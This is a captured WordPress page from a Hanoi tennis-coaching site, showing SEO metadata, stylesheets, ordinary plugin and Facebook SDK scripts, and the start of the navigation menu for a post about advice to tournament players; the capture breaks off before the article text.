

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/
body_size: 14165
content:
<!DOCTYPE HTML>
<html lang="vi" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Việc nên làm đối với các player thích đánh giải . - Dạy học tennis ở Hà Nội</title>
<link rel="shortcut icon" href="/wp-content/themes/yoo_avenue_wp/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_avenue_wp/apple_touch_icon.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Thầy dạy tennis uy tín , thầy dạy tennis lâu năm , nâng cao kỹ thuật , chơi tennis , giải đấu tennis ." />
	<link rel="canonical" href="https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Việc nên làm đối với các player thích đánh giải . - Dạy học tennis ở Hà Nội" />
	<meta property="og:description" content="Thầy dạy tennis uy tín , thầy dạy tennis lâu năm , nâng cao kỹ thuật , chơi tennis , giải đấu tennis ." />
	<meta property="og:url" content="https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/" />
	<meta property="og:site_name" content="Dạy học tennis ở Hà Nội" />
	<meta property="article:published_time" content="2021-09-22T06:38:31+00:00" />
	<meta property="article:modified_time" content="2024-02-26T14:07:18+00:00" />
	<meta property="og:image" content="https://daytennis.com.vn/wp-content/uploads/stock-photo-portrait-of-a-group-of-tennis-players-smiling-outdoors-94700695.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Trung tâm Green Club Tennis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Trung tâm Green Club Tennis" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/#article","isPartOf":{"@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/"},"author":{"name":"Trung tâm Green Club Tennis","@id":"https://daytennis.com.vn/#/schema/person/a8e52ba58348f6f93be08cf5ee89be54"},"headline":"Việc nên làm đối với các player thích đánh giải .","datePublished":"2021-09-22T06:38:31+00:00","dateModified":"2024-02-26T14:07:18+00:00","mainEntityOfPage":{"@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/"},"wordCount":612,"commentCount":0,"image":{"@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/#primaryimage"},"thumbnailUrl":"https://daytennis.com.vn/wp-content/uploads/stock-photo-portrait-of-a-group-of-tennis-players-smiling-outdoors-94700695.jpg","keywords":["chơi tennis","tennis nâng cao.","thầy dạy tennis lâu năm","Thầy dạy tennis uy tín"],"articleSection":["Kỹ thuật nâng cao","TIN TỨC"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/#respond"]}]},{"@type":"WebPage","@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/","url":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/","name":"Việc nên làm đối với các player thích đánh giải . - Dạy học tennis ở Hà Nội","isPartOf":{"@id":"https://daytennis.com.vn/#website"},"primaryImageOfPage":{"@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/#primaryimage"},"image":{"@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/#primaryimage"},"thumbnailUrl":"https://daytennis.com.vn/wp-content/uploads/stock-photo-portrait-of-a-group-of-tennis-players-smiling-outdoors-94700695.jpg","datePublished":"2021-09-22T06:38:31+00:00","dateModified":"2024-02-26T14:07:18+00:00","author":{"@id":"https://daytennis.com.vn/#/schema/person/a8e52ba58348f6f93be08cf5ee89be54"},"description":"Thầy dạy tennis uy tín , thầy dạy tennis lâu năm , nâng cao kỹ thuật , chơi tennis , giải đấu tennis .","breadcrumb":{"@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/#primaryimage","url":"https://daytennis.com.vn/wp-content/uploads/stock-photo-portrait-of-a-group-of-tennis-players-smiling-outdoors-94700695.jpg","contentUrl":"https://daytennis.com.vn/wp-content/uploads/stock-photo-portrait-of-a-group-of-tennis-players-smiling-outdoors-94700695.jpg","width":1500,"height":1100},{"@type":"BreadcrumbList","@id":"https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://daytennis.com.vn/"},{"@type":"ListItem","position":2,"name":"Việc nên làm đối với các player thích đánh giải ."}]},{"@type":"WebSite","@id":"https://daytennis.com.vn/#website","url":"https://daytennis.com.vn/","name":"Dạy học tennis ở Hà Nội","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://daytennis.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://daytennis.com.vn/#/schema/person/a8e52ba58348f6f93be08cf5ee89be54","name":"Trung tâm Green Club Tennis","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://daytennis.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e853af59c2380093451577d5bb026f23cb5f4b91ce284d130871af2d787574b6?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/e853af59c2380093451577d5bb026f23cb5f4b91ce284d130871af2d787574b6?s=96&d=wavatar&r=g","caption":"Trung tâm Green Club Tennis"},"description":"Liên tục mở các lớp học Tennis ở Hà Nội cho người mới bắt đầu với trên 10 NĂM kinh nghiệm trong lĩnh vực dạy học Tennis. Tự hào đào tạo nhiều thế hệ tiếp cận với môn thể thao này. Giúp cho mọi người luôn có sức khỏe trong cuộc sống. Mọi chi tiết xin liên hệ theo Hotline 0916 903 806","sameAs":["http://daytennis.com.vn/"],"url":"https://daytennis.com.vn/author/ducnguyen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://daytennis.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaytennis.com.vn%2Fviec-nen-lam-doi-voi-cac-player-thich-danh-giai%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://daytennis.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaytennis.com.vn%2Fviec-nen-lam-doi-voi-cac-player-thich-danh-giai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://daytennis.com.vn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lockcop-css' href='https://daytennis.com.vn/wp-content/plugins/foxtool/link/lockcop.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://daytennis.com.vn/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daytennis.com.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/foxtool/link/lockcop.js" id="lockcop-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script>
<link rel="https://api.w.org/" href="https://daytennis.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daytennis.com.vn/wp-json/wp/v2/posts/2357" /><link rel='shortlink' href='https://daytennis.com.vn/?p=2357' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

a:hover{
color: red;
}
a {
text-decoration: none;
}
a:active {
color: #FF0;
}
a:visited {
color: gray;
}</style>
<!-- end Simple Custom CSS and JS -->
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #54b847;}#mysticky-nav.wrapfixed .myfixed{ background-color: #54b847; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<link rel="icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-45x45.png" sizes="32x32" />
<link rel="icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Bạn có thể thêm CSS ở đây.

Nhấp chuột vào biểu tượng trợ giúp phía trên để tìm hiểu thêm.
*/

.tm-footer {display:none}
a:hover{
color: red;
}
a {
text-decoration: none;
}
a:active {
color: #FF0;
}
a:visited {
color: gray;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel="stylesheet" href="/wp-content/themes/yoo_avenue_wp/css/theme.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_avenue_wp/css/custom.css">
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/uikit.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/components/search.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/js/social.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/js/theme.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="wp-singular post-template-default single single-post postid-2357 single-format-standard wp-theme-yoo_avenue_wp tm-isblog wp-single">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1096342770380711";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <div class="tm-page-bg">

        <div class="uk-container uk-container-center">

            <div class="tm-container">

                                <div class="tm-headerbar uk-clearfix uk-hidden-small">

                                        <a class="tm-logo" href="https://daytennis.com.vn"><div style="heigth:50px"></div></a>
                    
                    
                    
                </div>
                
                                <div class="tm-top-block tm-grid-block">

                                        <nav class="tm-navbar uk-navbar">

                                                <ul class="uk-navbar-nav uk-hidden-small"><li data-uk-dropdown="{}"><a href="https://daytennis.com.vn/">TRANG CHỦ</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/gioi-thieu/">GIỚI THIỆU</a></li><li class="uk-parent" data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/">CÁC KHÓA HỌC</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://daytennis.com.vn/khoa-hoc-co-ban-pickleball/">Khoá học cơ bản pickleball</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/thu-vien-anh-hoc-vien/">Thư viện ảnh học viên</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khai-giang-lop-tennis-moi/">Khai giảng lớp tennis 